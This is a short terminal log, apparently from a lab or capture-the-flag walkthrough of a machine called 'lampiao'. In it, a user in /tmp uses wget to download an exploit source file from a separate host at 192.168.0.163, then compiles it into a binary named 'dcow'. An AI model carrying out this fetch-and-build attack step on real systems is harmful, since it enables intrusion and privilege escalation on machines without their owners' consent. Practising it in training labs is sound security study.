 tiago@lampiao:/tmp$ wget http://192.168.0.163/40847.cpp
--2018-11-27 21:40:18--  http://192.168.0.163/40847.cpp
Connecting to 192.168.0.163:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) [text/x-c++src]
Saving to: ‘40847.cpp’
100%[======================================>] 10,531      --.-K/s   in 0s
2018-11-27 21:40:18 (485 MB/s) - ‘40847.cpp’ saved [10531/10531]
tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cp
p -lutil
tiago@lampiao:/tmp$ ls
40847.cpp  dcow